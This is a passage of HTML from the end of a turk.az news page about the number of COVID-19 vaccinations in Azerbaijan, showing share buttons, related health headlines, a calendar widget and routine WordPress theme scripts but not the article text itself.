class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/az%c9%99rbaycanda-covid-19-%c9%99leyhin%c9%99-peyv%c9%99nd-olunanlarin-sayi-aciqlandi/&text=Az%C9%99rbaycanda+COVID-19+%C9%99leyhin%C9%99+peyv%C9%99nd+olunanlar%C4%B1n+say%C4%B1+a%C3%A7%C4%B1qland%C4%B1" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/az%c9%99rbaycanda-covid-19-%c9%99leyhin%c9%99-peyv%c9%99nd-olunanlarin-sayi-aciqlandi/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/turkiy%c9%99d%c9%99-sariqamis-s%c9%99hidl%c9%99rinin-xatir%c9%99si-d%c9%99rin-ehtiramla-anilib/">Türkiyədə Sarıqamış şəhidlərinin xatirəsi dərin ehtiramla anılıb</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/seneqalda-iki-avtobus-toqqusub-cox-sayda-ol%c9%99n-v%c9%99-yaralanan-var/">Seneqalda iki avtobus toqquşub, çox sayda ölən və yaralanan var</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2023-01-08T22:01:04+04:00"><meta itemprop="dateModified" content="2023-01-08T22:01:04+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/az%c9%99rbaycanda-covid-19-%c9%99leyhin%c9%99-peyv%c9%99nd-olunanlarin-sayi-aciqlandi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Azərbaycanda COVID-19 əleyhinə peyvənd olunanların sayı açıqlandı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2023/01/vaksin-08012023.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="478"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":48343,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "1311";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "219";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/britaniyali-aliml%c9%99r-x%c9%99rc%c9%99ngin-inkisafinin-qarsisini-ala-bil%c9%99c%c9%99k-peyv%c9%99nd-hazirlayirlar/"  rel="bookmark" class="td-image-wrap " title="Britaniyalı alimlər xərçəngin inkişafının qarşısını ala biləcək peyvənd hazırlayırlar" ><img class="entry-thumb" src="[data-uri]" alt="peyvənd" title="Britaniyalı alimlər xərçəngin inkişafının qarşısını ala biləcək peyvənd hazırlayırlar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/02/peyvand-e1612629941654-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/" class="td-post-category" >Səhiyyə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/britaniyali-aliml%c9%99r-x%c9%99rc%c9%99ngin-inkisafinin-qarsisini-ala-bil%c9%99c%c9%99k-peyv%c9%99nd-hazirlayirlar/"  rel="bookmark" title="Britaniyalı alimlər xərçəngin inkişafının qarşısını ala biləcək peyvənd hazırlayırlar">Britaniyalı alimlər xərçəngin inkişafının qarşısını ala biləcək peyvənd hazırlayırlar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ust-meymuncic%c9%99yi-il%c9%99-mubariz%c9%99-135-milyon-dollar-v%c9%99sait-t%c9%99l%c9%99b-edir/"  rel="bookmark" class="td-image-wrap " title="ÜST: Meymunçiçəyi ilə mübarizə 135 milyon dollar vəsait tələb edir" ><img class="entry-thumb" src="[data-uri]" alt="meymunçiçəyi test dəsti" title="ÜST: Meymunçiçəyi ilə mübarizə 135 milyon dollar vəsait tələb edir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/07/monkeypox-test-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ust-meymuncic%c9%99yi-il%c9%99-mubariz%c9%99-135-milyon-dollar-v%c9%99sait-t%c9%99l%c9%99b-edir/"  rel="bookmark" title="ÜST: Meymunçiçəyi ilə mübarizə 135 milyon dollar vəsait tələb edir">ÜST: Meymunçiçəyi ilə mübarizə 135 milyon dollar vəsait tələb edir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/slovakiya-prezidenti-koronavirusa-yoluxub/"  rel="bookmark" class="td-image-wrap " title="Slovakiya Prezidenti koronavirusa yoluxub" ><img class="entry-thumb" src="[data-uri]" alt="Slovakiya Prezidenti Zuzana Çaputova" title="Slovakiya Prezidenti koronavirusa yoluxub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/02/Zuzana-Chaputova-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/slovakiya-prezidenti-koronavirusa-yoluxub/"  rel="bookmark" title="Slovakiya Prezidenti koronavirusa yoluxub">Slovakiya Prezidenti koronavirusa yoluxub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ozb%c9%99k-aliml%c9%99ri-pomidordan-covid-19-%c9%99leyhin%c9%99-yeni-n%c9%99sil-vaksin-hazirlayiblar/"  rel="bookmark" class="td-image-wrap " title="Özbək alimləri pomidordan COVID-19 əleyhinə yeni nəsil vaksin hazırlayıblar" ><img class="entry-thumb" src="[data-uri]" alt="TOMAVAC" title="Özbək alimləri pomidordan COVID-19 əleyhinə yeni nəsil vaksin hazırlayıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/01/TOMAVAC-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ozb%c9%99k-aliml%c9%99ri-pomidordan-covid-19-%c9%99leyhin%c9%99-yeni-n%c9%99sil-vaksin-hazirlayiblar/"  rel="bookmark" title="Özbək alimləri pomidordan COVID-19 əleyhinə yeni nəsil vaksin hazırlayıblar">Özbək alimləri pomidordan COVID-19 əleyhinə yeni nəsil vaksin hazırlayıblar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/h%c9%99kim-infeksionist-covid-19-a-yoluxmalarin-sayi-artarsa-karantin-t%c9%99dbirl%c9%99ri-qacilmazdir/"  rel="bookmark" class="td-image-wrap " title="Həkim-infeksionist: &#8220;COVID-19-a yoluxmaların sayı artarsa, karantin tədbirləri qaçılmazdır&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="COVID-19" title="Həkim-infeksionist: &#8220;COVID-19-a yoluxmaların sayı artarsa, karantin tədbirləri qaçılmazdır&#8221;" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/04/covid19-e1618814874298-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/" class="td-post-category" >Səhiyyə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/h%c9%99kim-infeksionist-covid-19-a-yoluxmalarin-sayi-artarsa-karantin-t%c9%99dbirl%c9%99ri-qacilmazdir/"  rel="bookmark" title="Həkim-infeksionist: &#8220;COVID-19-a yoluxmaların sayı artarsa, karantin tədbirləri qaçılmazdır&#8221;">Həkim-infeksionist: &#8220;COVID-19-a yoluxmaların sayı artarsa, karantin tədbirləri qaçılmazdır&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rusiyanin-hokum%c9%99t-evind%c9%99-maska-rejimi-b%c9%99rpa-olunacaq/"  rel="bookmark" class="td-image-wrap " title="Rusiyanın Hökumət Evində maska ​​rejimi bərpa olunacaq" ><img class="entry-thumb" src="[data-uri]" alt="maska" title="Rusiyanın Hökumət Evində maska ​​rejimi bərpa olunacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/01/maska_grip-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rusiyanin-hokum%c9%99t-evind%c9%99-maska-rejimi-b%c9%99rpa-olunacaq/"  rel="bookmark" title="Rusiyanın Hökumət Evində maska ​​rejimi bərpa olunacaq">Rusiyanın Hökumət Evində maska ​​rejimi bərpa olunacaq</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696cbdf27e80a
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":48343,"search_query":"","signature":"1f87c45de44a6e57b0a38d240bca8579","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=83f537ebab","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":48343,"search_query":"","signature":"1f87c45de44a6e57b0a38d240bca8579","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.718 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 15:03:14 -->

<!-- super cache -->